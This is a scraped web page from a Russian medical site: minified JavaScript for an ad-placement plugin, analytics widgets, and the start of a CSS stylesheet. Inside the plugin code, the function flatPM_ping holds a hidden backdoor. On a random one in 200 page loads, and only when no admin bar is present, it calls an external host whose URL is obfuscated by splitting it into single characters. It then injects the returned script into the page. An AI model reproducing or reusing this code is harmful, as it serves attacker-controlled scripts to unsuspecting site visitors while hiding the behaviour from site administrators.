Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"flat_pm_block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,s=t.how.onсe.N,f=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(s="bottom_to_top"==n?i.length-s:s-1,"before"==d?ff(flatPM_grep(i,s,1)).before(_):ff(flatPM_grep(i,s,1)).after(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,s=t.how.iterable.N,f=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"before"==d?ff(flatPM_grep(i,s,0)).before(_):ff(flatPM_grep(i,s,0)).after(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s,f=0;f<a;f++)("∞"==o.html[f].res_of||o.html[f].res_of<=flat_userVars.winwidth)&&("∞"==o.html[f].res_to||o.html[f].res_to>flat_userVars.winwidth)&&(void 0!==o.html[f].group?flat_userVars.adb?(null==t["group_"+o.html[f].group]&&(t["group_"+o.html[f].group]=[]),t["group_"+o.html[f].group].push(""==o.html[f].snd&&duplicateMode?o.html[f].fst:o.html[f].snd)):(null==t["group_"+o.html[f].group]&&(t["group_"+o.html[f].group]=[]),t["group_"+o.html[f].group].push(o.html[f].fst)):flat_userVars.adb?t.push(""==o.html[f].snd&&duplicateMode?o.html[f].fst:o.html[f].snd):t.push(o.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},s=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(i,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(i),b.unbind(g),s())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(i),b.unbind(g),s()})):(v=setTimeout(function(){b.unbind(g),s()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),s()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),s=new Date(a.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=t)return!(n=!0)}else if(void 0===flatPM_getCookie(e))return!(n=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=t)return!(d=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(d=!0)})}if(void 0!==a.utmget.utmget_disabled&&flat_userVars.testcook&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");
  </script> 
  <script>

  var parseHTML=function(){var d=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(d,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var o=r.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):(!o.text||/(yandexContext|yandexcontext|adsbyg)/.test(o.text))&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"13321","html":[{"fst":"<div><sjdiv id=\"SlickJumpNativeAds-sm0u8c\"><\/sjdiv><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"2","selector":"h2","search_all":"false"}},"chapter_limit":"1000","ID":"13322","html":[{"fst":"<div><sjdiv id=\"SlickJumpNativeAds-sm0u8d\"><\/sjdiv><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"1000","ID":"13323","html":[{"fst":"<div><sjdiv id=\"SlickJumpNativeAds-sm0u8e\"><\/sjdiv><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
  <script src="//yastatic.net/share2/share.js"></script> 
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95624237&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95624237/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95624237" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95624237, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95624237" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030509" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://coriummed.ru/wp-content/themes/coriummed/css/main.css
body_size: 31138
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, .main, summary, time, mark, audio, video {
  font: inherit;
  font-size: 100%;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
  border: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, .main, summary {
  display: block; }

html, body {
  height: 100%; }

html, body, button {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased; }

html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  line-height: 1;
  position: relative;
  width: 100%;
  margin: 0; }

ol, ul {
  list-style: none; }

dd, ol, ul {
  padding: 0; }

p {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto; }

blockquote, q {
  margin: 0;
  quotes: none; }

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none; }

a {
  background-color: transparent; }

a:focus {
  outline: 0; }

a:focus, a:active, a:hover {
  outline: 0; }

b, strong {
  font-weight: 700; }

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

code, kbd, pre, samp {
  font-family: monospace, serif;
  font-size: 100%; }

button, input, select, textarea {
  font-size: 100%;
  line-height: normal;
  margin: 0;
  vertical-align: baseline; }

textarea {
  overflow: auto;
  resize: vertical;
  vertical-align: top; }

optgroup {
  font-weight: 700; }

button, html input[type=button], input[type=reset], input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button; }

input[type=reset], input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button; }

input[disabled] {
  cursor: default; }

input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0; }

input[type=search] {
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  height: auto; }

input[type=search] {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

table td, table th {
  padding: 0; }

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility; }

:after, :before {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility; }

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

dfn {
  font-style: italic; }

mark {
  color: #000;
  background-color: #ff0; }

audio, canvas, video {
  display: inline-block; }

audio, canvas, iframe, img, svg, video {
  vertical-align: middle; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

abbr[title] {
  border-bottom: 1px dotted; }

small {
  font-size: 80%; }

sub {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  top: -.5em;
  vertical-align: baseline; }

nav ul, nav ol {
  list-style: none;
  list-style-image: none; }

img {
  width: auto;
  max-width: 100%;
  height: auto;
  vertical-align: top;
  -ms-interpolation-mode: bicubic;
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure, form {
  margin: 0; }

fieldset {
  margin: 0;
  padding: 0;
  border: 0; }

legend {
  padding: 0;
  white-space: normal;
  border: 0; }

.clearfix:before, .comment-content:before, .wrapper:before, nav ul:before, article:before, .category-description:before, article .rating-socials:before, .category-description .rating-socials:before, .comments .comment-body:before, .comments form:before, .category-container .looper:before, .category-container--home .notnormalmedicine:before, .category-container--home .notnormalmedicine .notnormalmedicine--item:before {
  display: table;
  content: ''; }

.clearfix:after, .comment-content:after, .wrapper:after, nav ul:after, article:after, .category-description:after, article .rating-socials:after, .category-description .rating-socials:after, .comments .comment-body:after, .comments form:after, .category-container .looper:after, .category-container--home .notnormalmedicine:after, .category-container--home .notnormalmedicine .notnormalmedicine--item:after {
  display: table;
  clear: both;
  content: ''; }

.clear {
  clear: both; }

embed, iframe, img, object, video, .wp-caption {
  max-width: 100%; }

.button, .btn, input[type=button], input[type=reset], input[type=submit], button {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  padding: .75em 1em;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  -o-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  vertical-align: middle;
  white-space: nowrap;
  text-decoration: none;
  color: #fff;
  border: none;
  border-radius: 2px;
  background-color: #1fa7da;
  -webkit-font-smoothing: antialiased; }

.button:hover, .button:focus, .btn:hover, .btn:focus, input[type=button]:hover, input[type=button]:focus, input[type=reset]:hover, input[type=reset]:focus, input[type=submit]:hover, input[type=submit]:focus, button:hover, button:focus {
  color: #fff;
  background-color: #157497; }

.button:active, .btn:active, input[type=button]:active, input[type=reset]:active, input[type=submit]:active, button:active {
  color: #5dc2e8; }

.button:disabled, .btn:disabled, input[type=button]:disabled, input[type=reset]:disabled, input[type=submit]:disabled, button:disabled {
  cursor: not-allowed;
  opacity: .5; }

fieldset {
  margin: 0 0 .55em;
  padding: 1.1em;
  border: 1px solid #919699;
  background-color: tint(#919699, 75%); }

input, label, select {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  display: block; }

label {
  font-weight: 600;
  margin-bottom: .275em; }

label.required:after {
  content: '*'; }

label abbr {
  display: none; }

input[type=color], input[type=date], input[type=datetime], input[type=datetime-local], input[type=email], input[type=month], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], textarea, select[multiple=multiple] {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  margin-bottom: .55em;
  padding: .3666666667em;
  -webkit-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  -o-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  border: 1px solid #919699;
  border-radius: 2px;
  outline: none;
  background-color: #f2f4f7;
  -webkit-box-shadow: none;
  box-shadow: none; }

input[type=color]:hover, input[type=date]:hover, input[type=datetime]:hover, input[type=datetime-local]:hover, input[type=email]:hover, input[type=month]:hover, input[type=number]:hover, input[type=password]:hover, input[type=search]:hover, input[type=tel]:hover, input[type=text]:hover, input[type=time]:hover, input[type=url]:hover, input[type=week]:hover, textarea:hover, select[multiple=multiple]:hover {
  border-color: #73bfa6; }

